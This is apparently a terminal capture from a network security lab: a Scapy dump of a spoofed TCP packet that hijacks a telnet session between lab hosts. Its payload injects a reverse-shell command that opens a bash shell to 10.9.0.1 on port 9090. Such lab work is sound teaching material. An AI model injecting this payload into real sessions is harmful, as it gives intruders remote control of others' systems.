 id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.3' (None)
dst : DestIPField = '10.9.0.2' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 41748 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 3783822630 (0)
ack : IntField = 639441218 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r' (b'')
[04/17/23]seed@VM:~/.../lab1$